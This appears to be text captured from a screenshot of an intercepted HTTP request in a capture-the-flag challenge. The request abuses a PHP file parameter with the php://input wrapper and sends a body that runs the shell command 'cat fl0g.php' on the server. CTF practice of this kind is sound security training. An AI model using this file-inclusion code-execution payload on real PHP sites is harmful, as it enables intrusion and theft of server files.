 Request
Pretty Raw Hex \n
1 POST /?file=Php://input HTTP/1.1
2 Host: e31c5f98-9095-4783-9a33-60fda1a42f66.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://ctf.show/
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: same-site
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15 Connection: keep-alive
16 Content-Length: 31
17
18 <?php system("cat fl0g.php");?>